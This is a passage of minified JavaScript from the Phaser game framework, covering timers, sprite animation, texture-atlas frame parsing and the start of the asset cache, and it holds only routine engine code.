t<.5?.5*W.Easing.Bounce.In(2*t):.5*W.Easing.Bounce.Out(2*t-1)+.5}}},W.Easing.Default=W.Easing.Linear.None,W.Easing.Power0=W.Easing.Linear.None,W.Easing.Power1=W.Easing.Quadratic.Out,W.Easing.Power2=W.Easing.Cubic.Out,W.Easing.Power3=W.Easing.Quartic.Out,W.Easing.Power4=W.Easing.Quintic.Out,W.Time=function(t){this.game=t,this.time=0,this.now=0,this.elapsed=0,this.elapsedMS=0,this.delta=0,this.deltaTotal=0,this.deltaMax=200,this.desiredFpsMult=1/60,this._desiredFps=60,this.suggestedFps=this.desiredFps,this.slowMotion=1,this.advancedTiming=!1,this.frames=0,this.updates=0,this.renders=0,this.fps=0,this.ups=0,this.rps=0,this.fpsMin=1e3,this.fpsMax=0,this.msMin=1e3,this.msMax=0,this.pauseDuration=0,this.timeToCall=0,this.timeExpected=0,this.events=new W.Timer(this.game,!1),this._frameCount=0,this._elapsedAccumulator=0,this._started=0,this._timeLastSecond=0,this._pauseStarted=0,this._timers=[]},W.Time.prototype={boot:function(){this._started=Date.now(),this.time=Date.now(),this.events.start(),this.timeExpected=this.time},add:function(t){return this._timers.push(t),t},create:function(t){void 0===t&&(t=!0);var e=new W.Timer(this.game,t);return this._timers.push(e),e},removeAll:function(){for(var t=0;t<this._timers.length;t++)this._timers[t].destroy();this._timers=[],this.events.removeAll()},refresh:function(){var t=this.time;this.time=Date.now(),this.elapsedMS=this.time-t},update:function(t){var e=this.time,i=this.now;this.time=Date.now(),this.elapsedMS=this.time-e,this.now=t,this.elapsed=this.now-i,this.game.raf._isSetTimeOut&&(this.timeToCall=Math.floor(Math.max(0,1e3/this._desiredFps+this.timeExpected-t)),this.timeExpected=t+this.timeToCall),this.advancedTiming&&this.updateAdvancedTiming()},updateTimers:function(){var t=0,e=this._timers.length;if(e)for(;t<e;)this._timers[t].update(this.deltaTotal)?t++:(this._timers.splice(t,1),e--)},updateAdvancedTiming:function(){if(this._frameCount++,this._elapsedAccumulator+=this.elapsed,this._frameCount>=2*this._desiredFps&&(this.suggestedFps=5*Math.floor(200/(this._elapsedAccumulator/this._frameCount)),this._frameCount=0,this._elapsedAccumulator=0),this.msMin=Math.min(this.msMin,this.elapsed),this.msMax=Math.max(this.msMax,this.elapsed),this.frames++,this.now>this._timeLastSecond+1e3){var t=this.now-this._timeLastSecond;this.fps=Math.round(1e3*this.frames/t),this.ups=Math.round(1e3*this.updates/t),this.rps=Math.round(1e3*this.renders/t),this.fpsMin=Math.min(this.fpsMin,this.fps),this.fpsMax=Math.max(this.fpsMax,this.fps),this._timeLastSecond=this.now,this.frames=0,this.updates=0,this.renders=0}},preUpdate:function(t){t*=1e3,this.delta=t,this.deltaTotal+=t,this.game.paused||(this.events.update(this.deltaTotal),this.updateTimers()),this.advancedTiming&&this.updates++},preRender:function(){this.advancedTiming&&this.renders++},gamePaused:function(){this._pauseStarted=Date.now()},gameResumed:function(){this.time=Date.now(),this.pauseDuration=this.time-this._pauseStarted},totalElapsedSeconds:function(){return.001*(this.time-this._started)},elapsedSince:function(t){return this.time-t},elapsedSecondsSince:function(t){return.001*(this.time-t)},reset:function(){this._started=this.time,this.removeAll()}},Object.defineProperty(W.Time.prototype,"desiredFps",{get:function(){return this._desiredFps},set:function(t){this._desiredFps=t,this.desiredFpsMult=1/t}}),Object.defineProperty(W.Time.prototype,"desiredMinFps",{get:function(){return 1e3/this.deltaMax},set:function(t){this.deltaMax=1e3/t}}),W.Time.prototype.constructor=W.Time,W.Timer=function(t,e){void 0===e&&(e=!0),this.game=t,this.running=!1,this.autoDestroy=e,this.expired=!1,this.elapsed=0,this.events=[],this.onComplete=new W.Signal,this.nextTick=0,this.paused=!1,this._codePaused=!1,this._started=0,this._pauseStarted=0,this._pauseTotal=0,this._now=this.game.time?this.game.time.deltaTotal:0,this._len=0,this._marked=0,this._i=0,this._diff=0,this._newTick=0},W.Timer.MINUTE=6e4,W.Timer.SECOND=1e3,W.Timer.HALF=500,W.Timer.QUARTER=250,W.Timer.prototype={create:function(t,e,i,s,r,n){var a=(t=Math.round(t))+this._now,o=new W.TimerEvent(this,t,a,i,e,s,r,n);return this.events.push(o),this.order(),this.expired=!1,o},add:function(t,e,i){return this.create(t,!1,0,e,i,Array.prototype.slice.call(arguments,3))},repeat:function(t,e,i,s){return this.create(t,!1,e,i,s,Array.prototype.slice.call(arguments,4))},loop:function(t,e,i){return this.create(t,!0,0,e,i,Array.prototype.slice.call(arguments,3))},start:function(t){if(!this.running){this._started=this.game.time.deltaTotal+(t||0),this.running=!0;for(var e=0;e<this.events.length;e++)this.events[e].tick=this.events[e].delay+this._started}},stop:function(t){this.running=!1,void 0===t&&(t=!0),t&&(this.events.length=0)},remove:function(t){for(var e=0;e<this.events.length;e++)if(this.events[e]===t)return this.events[e].pendingDelete=!0;return!1},order:function(){0<this.events.length&&(this.events.sort(this.sortHandler),this.nextTick=this.events[0].tick)},sortHandler:function(t,e){return t.tick<e.tick?-1:t.tick>e.tick?1:0},clearPendingEvents:function(){for(this._i=this.events.length;this._i--;)this.events[this._i].pendingDelete&&this.events.splice(this._i,1);this._len=this.events.length,this._i=0},update:function(t){if(this.paused)return!0;if(this.elapsed=t-this._now,this._now=t,this._marked=0,this.clearPendingEvents(),this.running&&this._now>=this.nextTick&&0<this._len){for(;this._i<this._len&&this.running;){var e=this.events[this._i];if(!(this._now>=e.tick)||e.pendingDelete)break;this._newTick=this._now+e.delay-(this._now-e.tick),this._newTick<0&&(this._newTick=this._now+e.delay),!0===e.loop?e.tick=this._newTick:0<e.repeatCount?(e.repeatCount--,e.tick=this._newTick):(this._marked++,e.pendingDelete=!0),e.callback.apply(e.callbackContext,e.args),this._i++}this.events.length>this._marked?this.order():(this.expired=!0,this.onComplete.dispatch(this))}return!this.expired||!this.autoDestroy},pause:function(){this.running&&(this._codePaused=!0,this.paused||(this._pauseStarted=this.game.time.deltaTotal,this.paused=!0))},_pause:function(){!this.paused&&this.running&&(this._pauseStarted=this.game.time.deltaTotal,this.paused=!0)},adjustEvents:function(t){for(var e=0;e<this.events.length;e++)if(!this.events[e].pendingDelete){var i=this.events[e].tick-t;i<0&&(i=0),this.events[e].tick=this._now+i}var s=this.nextTick-t;this.nextTick=s<0?this._now:this._now+s},resume:function(){if(this.paused){var t=this.game.time.deltaTotal;this._pauseTotal+=t-this._now,this._now=t,this.adjustEvents(this._pauseStarted),this.paused=!1,this._codePaused=!1}},_resume:function(){this._codePaused||this.resume()},removeAll:function(){this.onComplete.removeAll(),this.events.length=0,this._len=0,this._i=0},destroy:function(){this.onComplete.removeAll(),this.running=!1,this.expired=!0,this.events=[],this._len=0,this._i=0}},Object.defineProperty(W.Timer.prototype,"next",{get:function(){return this.nextTick}}),Object.defineProperty(W.Timer.prototype,"duration",{get:function(){return this.running&&this.nextTick>this._now?this.nextTick-this._now:0}}),Object.defineProperty(W.Timer.prototype,"length",{get:function(){return this.events.length}}),Object.defineProperty(W.Timer.prototype,"ms",{get:function(){return this.running?this._now-this._started-this._pauseTotal:0}}),Object.defineProperty(W.Timer.prototype,"seconds",{get:function(){return this.running?.001*this.ms:0}}),W.Timer.prototype.constructor=W.Timer,W.TimerEvent=function(t,e,i,s,r,n,a,o){this.timer=t,this.delay=e,this.tick=i,this.repeatCount=s-1,this.loop=r,this.callback=n,this.callbackContext=a,this.args=o,this.pendingDelete=!1},W.TimerEvent.prototype.constructor=W.TimerEvent,W.AnimationManager=function(t){this.sprite=t,this.game=t.game,this.currentFrame=null,this.currentAnim=null,this.updateIfVisible=!0,this.isLoaded=!1,this._frameData=null,this._anims={},this._outputFrames=[]},W.AnimationManager.prototype={loadFrameData:function(t,e){if(void 0===t)return!1;if(this.isLoaded)for(var i in this._anims)this._anims[i].updateFrameData(t);return this._frameData=t,null==e?this.frame=0:"string"==typeof e?this.frameName=e:this.frame=e,this.isLoaded=!0},copyFrameData:function(t,e){if(this._frameData=t.clone(),this.isLoaded)for(var i in this._anims)this._anims[i].updateFrameData(this._frameData);return null==e?this.frame=0:"string"==typeof e?this.frameName=e:this.frame=e,this.isLoaded=!0},add:function(t,e,i,s,r){return e=e||[],i=i||60,void 0===s&&(s=!1),void 0===r&&(r=!(!e||"number"!=typeof e[0])),this._outputFrames=[],this._frameData.getFrameIndexes(e,r,this._outputFrames),this._anims[t]=new W.Animation(this.game,this.sprite,t,this._frameData,this._outputFrames,i,s),this.currentAnim=this._anims[t],this.sprite.tilingTexture&&(this.sprite.refreshTexture=!0),this._anims[t]},validateFrames:function(t,e){void 0===e&&(e=!0);for(var i=0;i<t.length;i++)if(!0===e){if(t[i]>this._frameData.total)return!1}else if(!1===this._frameData.checkFrameName(t[i]))return!1;return!0},play:function(t,e,i,s){if(this._anims[t])return this.currentAnim===this._anims[t]?!1===this.currentAnim.isPlaying?(this.currentAnim.paused=!1,this.currentAnim.play(e,i,s)):this.currentAnim:(this.currentAnim&&this.currentAnim.isPlaying&&this.currentAnim.stop(),this.currentAnim=this._anims[t],this.currentAnim.paused=!1,this.currentFrame=this.currentAnim.currentFrame,this.currentAnim.play(e,i,s))},stop:function(t,e){void 0===e&&(e=!1),!this.currentAnim||"string"==typeof t&&t!==this.currentAnim.name||this.currentAnim.stop(e)},update:function(){return!(this.updateIfVisible&&!this.sprite.visible)&&(!(!this.currentAnim||!this.currentAnim.update())&&(this.currentFrame=this.currentAnim.currentFrame,!0))},next:function(t){this.currentAnim&&(this.currentAnim.next(t),this.currentFrame=this.currentAnim.currentFrame)},previous:function(t){this.currentAnim&&(this.currentAnim.previous(t),this.currentFrame=this.currentAnim.currentFrame)},getAnimation:function(t){return"string"==typeof t&&this._anims[t]?this._anims[t]:null},refreshFrame:function(){},destroy:function(){var t=null;for(var t in this._anims)this._anims.hasOwnProperty(t)&&this._anims[t].destroy();this._anims={},this._outputFrames=[],this._frameData=null,this.currentAnim=null,this.currentFrame=null,this.sprite=null,this.game=null}},W.AnimationManager.prototype.constructor=W.AnimationManager,Object.defineProperty(W.AnimationManager.prototype,"frameData",{get:function(){return this._frameData}}),Object.defineProperty(W.AnimationManager.prototype,"frameTotal",{get:function(){return this._frameData.total}}),Object.defineProperty(W.AnimationManager.prototype,"paused",{get:function(){return this.currentAnim.isPaused},set:function(t){this.currentAnim.paused=t}}),Object.defineProperty(W.AnimationManager.prototype,"name",{get:function(){return this.currentAnim?this.currentAnim.name:void 0}}),Object.defineProperty(W.AnimationManager.prototype,"frame",{get:function(){return this.currentFrame?this.currentFrame.index:void 0},set:function(t){var e;"number"==typeof t&&this._frameData&&(e=this._frameData.getFrame(t))&&(this.currentFrame=e,this.sprite.setFrame(this.currentFrame))}}),Object.defineProperty(W.AnimationManager.prototype,"frameName",{get:function(){return this.currentFrame?this.currentFrame.name:void 0},set:function(t){var e;"string"==typeof t&&this._frameData&&(e=this._frameData.getFrameByName(t))?(this.currentFrame=e,this._frameIndex=this.currentFrame.index,this.sprite.setFrame(this.currentFrame)):console.warn("Cannot set frameName: "+t)}}),W.Animation=function(t,e,i,s,r,n,a){void 0===a&&(a=!1),this.game=t,this._parent=e,this._frameData=s,this.name=i,this._frames=[],this._frames=this._frames.concat(r),this.delay=1e3/n,this.loop=a,this.loopCount=0,this.killOnComplete=!1,this.isFinished=!1,this.isPlaying=!1,this.isPaused=!1,this._pauseStartTime=0,this._frameIndex=0,this._frameDiff=0,this._frameSkip=1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.onStart=new W.Signal,this.onUpdate=null,this.onComplete=new W.Signal,this.onLoop=new W.Signal,this.isReversed=!1,this.game.onPause.add(this.onPause,this),this.game.onResume.add(this.onResume,this)},W.Animation.prototype={play:function(t,e,i){return"number"==typeof t&&(this.delay=1e3/t),"boolean"==typeof e&&(this.loop=e),void 0!==i&&(this.killOnComplete=i),this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.deltaTotal,this._timeNextFrame=this.game.time.deltaTotal+this.delay,this._frameIndex=this.isReversed?this._frames.length-1:0,this.updateCurrentFrame(!1,!0),this._parent.events.onAnimationStart$dispatch(this._parent,this),this.onStart.dispatch(this._parent,this),(this._parent.animations.currentAnim=this)._parent.animations.currentFrame=this.currentFrame,this},restart:function(){this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.deltaTotal,this._timeNextFrame=this.game.time.deltaTotal+this.delay,this._frameIndex=0,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this._parent.setFrame(this.currentFrame),(this._parent.animations.currentAnim=this)._parent.animations.currentFrame=this.currentFrame,this.onStart.dispatch(this._parent,this)},reverse:function(){return this.reversed=!this.reversed,this},reverseOnce:function(){return this.onComplete.addOnce(this.reverse,this),this.reverse()},setFrame:function(t,e){var i;if(void 0===e&&(e=!1),"string"==typeof t)for(var s=0;s<this._frames.length;s++)this._frameData.getFrame(this._frames[s]).name===t&&(i=s);else if("number"==typeof t)if(e)i=t;else for(s=0;s<this._frames.length;s++)this._frames[s]===t&&(i=s);if(i){var r=this.isReversed?-1:1;this._frameIndex=i-r,this._timeNextFrame=this.game.time.deltaTotal,this.update()}},stop:function(t,e){void 0===t&&(t=!1),void 0===e&&(e=!1),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,t&&(this.currentFrame=this._frameData.getFrame(this._frames[0]),this._parent.setFrame(this.currentFrame)),e&&(this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this))},onPause:function(){this.isPlaying&&(this._frameDiff=this._timeNextFrame-this.game.time.deltaTotal)},onResume:function(){this.isPlaying&&(this._timeNextFrame=this.game.time.deltaTotal+this._frameDiff)},update:function(){if(this.isPaused)return!1;var t=this.game.time.deltaTotal,e=t-this._timeNextFrame;return!!(this.isPlaying&&0<=e)&&(this._frameSkip=1,this._frameDiff=e,this._timeLastFrame=t,this._frameDiff>this.delay&&(this._frameSkip=Math.floor(this._frameDiff/this.delay),this._frameDiff-=this._frameSkip*this.delay),this._timeNextFrame=t+(this.delay-this._frameDiff),this.isReversed?this._frameIndex-=this._frameSkip:this._frameIndex+=this._frameSkip,!this.isReversed&&this._frameIndex>=this._frames.length||this.isReversed&&this._frameIndex<=-1?this.loop?(this._frameIndex=Math.abs(this._frameIndex)%this._frames.length,this.isReversed&&(this._frameIndex=this._frames.length-1-this._frameIndex),this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.currentFrame&&this._parent.setFrame(this.currentFrame),this.loopCount++,this._parent.events.onAnimationLoop$dispatch(this._parent,this),this.onLoop.dispatch(this._parent,this),!this.onUpdate||(this.onUpdate.dispatch(this,this.currentFrame),!!this._frameData)):(this.complete(),!1):this.updateCurrentFrame(!0))},updateCurrentFrame:function(t,e){if(void 0===e&&(e=!1),!this._frameData)return!1;var i=this.currentFrame.index;return this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.currentFrame&&(e||i!==this.currentFrame.index)&&this._parent.setFrame(this.currentFrame),!this.onUpdate||!t||(this.onUpdate.dispatch(this,this.currentFrame),!!this._frameData)},next:function(t){void 0===t&&(t=1);var e=this._frameIndex+t;e>=this._frames.length&&(this.loop?e%=this._frames.length:e=this._frames.length-1),e!==this._frameIndex&&(this._frameIndex=e,this.updateCurrentFrame(!0))},previous:function(t){void 0===t&&(t=1);var e=this._frameIndex-t;e<0&&(this.loop?e=this._frames.length+e:e++),e!==this._frameIndex&&(this._frameIndex=e,this.updateCurrentFrame(!0))},updateFrameData:function(t){this._frameData=t,this.currentFrame=this._frameData?this._frameData.getFrame(this._frames[this._frameIndex%this._frames.length]):null},destroy:function(){this._frameData&&(this.game.onPause.remove(this.onPause,this),this.game.onResume.remove(this.onResume,this),this.game=null,this._parent=null,this._frames=null,this._frameData=null,this.currentFrame=null,this.isPlaying=!1,this.onStart.dispose(),this.onLoop.dispose(),this.onComplete.dispose(),this.onUpdate&&this.onUpdate.dispose())},complete:function(){this._frameIndex=this._frames.length-1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.updateCurrentFrame(!1),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this),this.killOnComplete&&this._parent.kill()}},W.Animation.prototype.constructor=W.Animation,Object.defineProperty(W.Animation.prototype,"paused",{get:function(){return this.isPaused},set:function(t){(this.isPaused=t)?this._pauseStartTime=this.game.time.deltaTotal:this.isPlaying&&(this._timeNextFrame=this.game.time.deltaTotal+this.delay)}}),Object.defineProperty(W.Animation.prototype,"reversed",{get:function(){return this.isReversed},set:function(t){this.isReversed=t}}),Object.defineProperty(W.Animation.prototype,"frameTotal",{get:function(){return this._frames.length}}),Object.defineProperty(W.Animation.prototype,"frame",{get:function(){return null!==this.currentFrame?this.currentFrame.index:this._frameIndex},set:function(t){this.currentFrame=this._frameData.getFrame(this._frames[t]),null!==this.currentFrame&&(this._frameIndex=t,this._parent.setFrame(this.currentFrame),this.onUpdate&&this.onUpdate.dispatch(this,this.currentFrame))}}),Object.defineProperty(W.Animation.prototype,"speed",{get:function(){return 1e3/this.delay},set:function(t){0<t&&(this.delay=1e3/t)}}),Object.defineProperty(W.Animation.prototype,"enableUpdate",{get:function(){return null!==this.onUpdate},set:function(t){t&&null===this.onUpdate?this.onUpdate=new W.Signal:t||null===this.onUpdate||(this.onUpdate.dispose(),this.onUpdate=null)}}),W.Animation.generateFrameNames=function(t,e,i,s,r){void 0===s&&(s="");var n=[],a="";if(e<i)for(var o=e;o<=i;o++)a=t+(a="number"==typeof r?W.Utils.pad(o.toString(),r,"0",1):o.toString())+s,n.push(a);else for(o=e;i<=o;o--)a=t+(a="number"==typeof r?W.Utils.pad(o.toString(),r,"0",1):o.toString())+s,n.push(a);return n},W.Frame=function(t,e,i,s,r,n){this.index=t,this.x=e,this.y=i,this.width=s,this.height=r,0!==this.width&&0!==this.height||console.warn('Phaser.Frame: Frame "'+n+'" has a width or height of zero'),this.name=n,this.centerX=Math.floor(s/2),this.centerY=Math.floor(r/2),this.distance=W.Math.distance(0,0,s,r),this.rotated=!1,this.trimmed=!1,this.sourceSizeW=s,this.sourceSizeH=r,this.spriteSourceSizeX=0,this.spriteSourceSizeY=0,this.spriteSourceSizeW=0,this.spriteSourceSizeH=0,this.right=this.x+this.width,this.bottom=this.y+this.height},W.Frame.prototype={resize:function(t,e){this.width=t,this.height=e,this.centerX=Math.floor(t/2),this.centerY=Math.floor(e/2),this.distance=W.Math.distance(0,0,t,e),this.sourceSizeW=t,this.sourceSizeH=e,this.right=this.x+t,this.bottom=this.y+e},setTrim:function(t,e,i,s,r,n,a){(this.trimmed=t)&&(this.sourceSizeW=e,this.sourceSizeH=i,this.centerX=Math.floor(e/2),this.centerY=Math.floor(i/2),this.spriteSourceSizeX=s,this.spriteSourceSizeY=r,this.spriteSourceSizeW=n,this.spriteSourceSizeH=a)},clone:function(){var t=new W.Frame(this.index,this.x,this.y,this.width,this.height,this.name);for(var e in this)this.hasOwnProperty(e)&&(t[e]=this[e]);return t},getRect:function(t){return void 0===t?t=new W.Rectangle(this.x,this.y,this.width,this.height):t.setTo(this.x,this.y,this.width,this.height),t}},W.Frame.prototype.constructor=W.Frame,W.FrameData=function(){this._frames=[],this._frameNames=[]},W.FrameData.prototype={addFrame:function(t){return t.index=this._frames.length,this._frames.push(t),""!==t.name&&(this._frameNames[t.name]=t.index),t},getFrame:function(t){return t>=this._frames.length&&(t=0),this._frames[t]},getFrameByName:function(t){return"number"==typeof this._frameNames[t]?this._frames[this._frameNames[t]]:null},checkFrameName:function(t){return null!=this._frameNames[t]},clone:function(){for(var t=new W.FrameData,e=0;e<this._frames.length;e++)t._frames.push(this._frames[e].clone());for(var i in this._frameNames)this._frameNames.hasOwnProperty(i)&&(t._frameNames[i]=this._frameNames[i]);return t},getFrameRange:function(t,e,i){void 0===i&&(i=[]);for(var s=t;s<=e;s++)i.push(this._frames[s]);return i},getFrames:function(t,e,i){if(void 0===e&&(e=!0),void 0===i&&(i=[]),void 0===t||0===t.length)for(var s=0;s<this._frames.length;s++)i.push(this._frames[s]);else for(s=0;s<t.length;s++)e?i.push(this.getFrame(t[s])):i.push(this.getFrameByName(t[s]));return i},getFrameIndexes:function(t,e,i){if(void 0===e&&(e=!0),void 0===i&&(i=[]),void 0===t||0===t.length)for(var s=0;s<this._frames.length;s++)i.push(this._frames[s].index);else for(s=0;s<t.length;s++)e&&this._frames[t[s]]?i.push(this._frames[t[s]].index):this.getFrameByName(t[s])&&i.push(this.getFrameByName(t[s]).index);return i},destroy:function(){this._frames=null,this._frameNames=null}},W.FrameData.prototype.constructor=W.FrameData,Object.defineProperty(W.FrameData.prototype,"total",{get:function(){return this._frames.length}}),W.AnimationParser={spriteSheet:function(t,e,i,s,r,n,a,o){void 0===r&&(r=-1),void 0===n&&(n=0),void 0===a&&(a=0),void 0===o&&(o=0);var h=e;if("string"==typeof e?h=t.cache.getImage(e):e=h.name,null===h)return null;if(i<=0||s<=0)return console.error('Spritesheet "%s": frameWidth (%s) and frameHeight (%s) values must be positive',e,i,s),null;var l=h.width,u=h.height;if(0===l||0===u)return console.error('Spritesheet "%s": Texture width (%s) or height (%s) is zero',e,l,u),null;if(l<i||u<s)return console.error('Spritesheet "%s": Texture width (%s) or height (%s) is less than the given frameWidth (%s) or frameHeight (%s)',e,l,u,i,s),null;var c=Math.floor((l-n)/(i+a)),d=Math.floor((u-n)/(s+a)),p=c*d,f=p,m=p-1,g=0,y=m;if(p<o||o<-p)return console.error('Spritesheet "%s": skipFrames=%s is larger than the frame total %s',e,o,p),null;if(-1<r&&(y=(p=r)-1),c<1&&console.warn('Spritesheet "%s": Texture has width %d, but it should be at least %d (frameWidth=%s, margin=%s, spacing=%s)',e,l,i+n+a,i,n,a),d<1&&console.warn('Spritesheet "%s": Texture has height %d, but it should be at least %d (frameHeight=%s, margin=%s, spacing=%s)',e,u,s+n+a,s,n,a),0===f)return console.error('Spritesheet "%s": zero frames were produced',e),null;if(0<o?y=(g=o)+(p=Math.min(p,f-o))-1:o<0&&(g=(y=m+o)-(p=Math.min(p,f+o))+1),g<0)return console.error('Spritesheet "%s": There is no frame at index %s',e,g),null;if(m<y)return console.warn('Spritesheet "%s": There is no frame at index %s. Last frame found is index %s',e,y,m),null;for(var v=new W.FrameData,_=n,x=n,b=0,T=0;T<f&&!(y<T);T++)g<=T&&v.addFrame(new W.Frame(b++,_,x,i,s,"")),l<(_+=i+a)+i&&(_=n,x+=s+a);return v},JSONData:function(t,e){if(!e.frames)return console.warn("Phaser.AnimationParser.JSONData: Invalid Texture Atlas JSON given, missing 'frames' array"),void console.log(e);for(var i,s=new W.FrameData,r=e.frames,n=0;n<r.length;n++)i=s.addFrame(new W.Frame(n,r[n].frame.x,r[n].frame.y,r[n].frame.w,r[n].frame.h,r[n].filename)),r[n].trimmed&&i.setTrim(r[n].trimmed,r[n].sourceSize.w,r[n].sourceSize.h,r[n].spriteSourceSize.x,r[n].spriteSourceSize.y,r[n].spriteSourceSize.w,r[n].spriteSourceSize.h),r[n].rotated&&(i.rotated=!0);return s},JSONDataPyxel:function(t,e){if(["layers","tilewidth","tileheight","tileswide","tileshigh"].forEach(function(t){if(!e[t])return console.warn('Phaser.AnimationParser.JSONDataPyxel: Invalid Pyxel Tilemap JSON given, missing "'+t+'" key.'),void console.log(e)}),1!==e.layers.length)return console.warn("Phaser.AnimationParser.JSONDataPyxel: Too many layers, this parser only supports flat Tilemaps."),void console.log(e);for(var i=new W.FrameData,s=e.tileheight,r=e.tilewidth,n=e.layers[0].tiles,a=0;a<n.length;a++)i.addFrame(new W.Frame(a,n[a].x,n[a].y,r,s,"frame_"+a)).setTrim(!1);return i},JSONDataHash:function(t,e){if(!e.frames)return console.warn("Phaser.AnimationParser.JSONDataHash: Invalid Texture Atlas JSON given, missing 'frames' object"),void console.log(e);var i,s=new W.FrameData,r=e.frames,n=0;for(var a in r)i=s.addFrame(new W.Frame(n,r[a].frame.x,r[a].frame.y,r[a].frame.w,r[a].frame.h,a)),r[a].trimmed&&i.setTrim(r[a].trimmed,r[a].sourceSize.w,r[a].sourceSize.h,r[a].spriteSourceSize.x,r[a].spriteSourceSize.y,r[a].spriteSourceSize.w,r[a].spriteSourceSize.h),r[a].rotated&&(i.rotated=!0),n++;return s},XMLData:function(t,e){if(e.getElementsByTagName("TextureAtlas")){for(var i,s,r,n,a,o,h,l,u,c,d,p=new W.FrameData,f=e.getElementsByTagName("SubTexture"),m=0;m<f.length;m++)s=(r=f[m].attributes).name.value,n=parseInt(r.x.value,10),a=parseInt(r.y.value,10),o=parseInt(r.width.value,10),h=parseInt(r.height.value,10),u=l=null,r.frameX&&(l=Math.abs(parseInt(r.frameX.value,10)),u=Math.abs(parseInt(r.frameY.value,10)),c=parseInt(r.frameWidth.value,10),d=parseInt(r.frameHeight.value,10)),i=p.addFrame(new W.Frame(m,n,a,o,h,s)),null===l&&null===u||i.setTrim(!0,o,h,l,u,c,d);return p}console.warn("Phaser.AnimationParser.XMLData: Invalid Texture Atlas XML given, missing <TextureAtlas> tag")}},W.Cache=function(t){this.game=t,this.autoResolveURL=!1,this._cache={canvas:{},image:{},texture:{},sound:{},video:{},text:{},json:{},xml:{},physics:{},tilemap:{},binary:{},bitmapData:{},bitmapFont:{},shader:{},renderTexture:{},compressedTexture:{},data:{}},this._urlMap={},this._urlResolver=new Image,this._urlTemp=null,this.onSoundUnlock=new W.Signal,this._cacheMap=[],this._cacheMap[W.Cache.CANVAS]=this._cache.canvas,this._cacheMap[W.Cache.IMAGE]=this._cache.image,this._cacheMap[W.Cache.TEXTURE]=this._cache.texture,this._cacheMap[W.Cache.SOUND]=this._cache.sound,this._cacheMap[W.Cache.TEXT]=this._cache.text,this._cacheMap[W.Cache.PHYSICS]=this._cache.physics,this._cacheMap[W.Cache.TILEMAP]=this._cache.tilemap,this._cacheMap[W.Cache.BINARY]=this._cache.binary,this._cacheMap[W.Cache.BITMAPDATA]=this._cache.bitmapData,this._cacheMap[W.Cache.BITMAPFONT]=this._cache.bitmapFont,this._cacheMap[W.Cache.JSON]=this._cache.json,this._cacheMap[W.Cache.XML]=this._cache.xml,this._cacheMap[W.Cache.VIDEO]=this._cache.video,this._cacheMap[W.Cache.SHADER]=this._cache.shader,this._cacheMap[W.Cache.RENDER_TEXTURE]=this._cache.renderTexture,this._cacheMap[W.Cache.DATA]=this._cache.data,this._pendingCount=0,this.onReady=new W.Signal,this._addImages()},W.Cache.CANVAS=1,W.Cache.IMAGE=2,W.Cache.TEXTURE=3,W.Cache.SOUND=4,W.Cache.TEXT=5,W.Cache.PHYSICS=6,W.Cache.TILEMAP=7,W.Cache.BINARY=8,W.Cache.BITMAPDATA=9,W.Cache.BITMAPFONT=10,W.Cache.JSON=11,W.Cache.XML=12,W.Cache.VIDEO=13,W.Cache.SHADER=14,W.Cache.RENDER_TEXTURE=15,W.Cache.DATA=16,W.Cache.DEFAULT=null,W.Cache.DEFAULT_KEY="__default",W.Cache.DEFAULT_SRC="[data-uri]",W.Cache.MISSING=null,W.Cache.MISSING_KEY="__missing",W.Cache.MISSING_SRC="[data-uri]",W.Cache.READY_TIMEOUT=1e3,W.Cache.prototype={addCompressedTextureMetaData:function(t,e,i,s){this.checkImageKey(t)&&this.removeImage(t);var r=i in W.LoaderParser?W.LoaderParser[i](s):s,n={key:t,url:e,data:r,base:new PIXI.BaseTexture(r,null,this.game.resolution),frame:new W.Frame(0,0,0,r.width,r.height,t),frameData:new W.FrameData,fileFormat:i};return n.frameData.addFrame(new W.Frame(0,0,0,r.width,r.height,e)),this._cache.image[t]=n,this._resolveURL(e,n),n},addCanvas:function(t,e,i){void 0===i&&(i=e.getContext("2d")),this._cache.canvas[t]={canvas:e,context:i}},addImage:function(t,e,i){this.checkImageKey(t)&&this.removeImage(t),!1===i.complete&&console.warn('Phaser.Cache.addImage: Image "%s" is not complete',t);var s={key:t,url:e,data:i,base:new PIXI.BaseTexture(i,null,this.game.resolution),frame:new W.Frame(0,0,0,i.width,i.height,t),frameData:new W.FrameData};return s.frameData.addFrame(new W.Frame(0,0,0,i.width,i.height,e)),this._cache.image[t]=s,this._resolveURL(e,s),"__default"===t?W.Cache.DEFAULT=new PIXI.Texture(s.base):"__missing"===t&&(W.Cache.MISSING=new PIXI.Texture(s.base)),s},addImageAsync:function(t,e,i){var s=this,r=new Image;r.onload=function(){i.call(this,s.addImage(t,null,r)),s._removePending(),r.onload=null},this._addPending(),r.src=e},addDefaultImage:function(){this.addImageAsync(W.Cache.DEFAULT_KEY,W.Cache.DEFAULT_SRC,function(t){t.base.skipRender=!0,W.Cache.DEFAULT=new PIXI.Texture(t.base)})},addMissingImage:function(){this.addImageAsync(W.Cache.MISSING_KEY,W.Cache.MISSING_SRC,function(t){W.Cache.MISSING=new PIXI.Texture(t.base)})},addSound:function(t,e,i,s,r){void 0===s&&(r=!(s=!0)),void 0===r&&(r=!(s=!1));var n=!1;r&&(n=!0),this._cache.sound[t]={url:e,data:i,isDecoding:!1,decoded:n,webAudio:s,audioTag:r,locked:this.game.sound.touchLocked},this._resolveURL(e,this._cache.sound[t])},addText:function(t,e,i){this._cache.text[t]={url:e,data:i},this._resolveURL(e,this._cache.text[t])},addPhysicsData:function(t,e,i,s){this._cache.physics[t]={url:e,data:i,format:s},this._resolveURL(e,this._cache.physics[t])},addTilemap:function(t,e,i,s){this._cache.tilemap[t]={url:e,data:i,format:s},this._resolveURL(e,this._cache.tilemap[t])},addBinary:function(t,e){this._cache.binary[t]=e},addBitmapData:function(t,e,i){return e.key=t,void 0===i&&(i=new 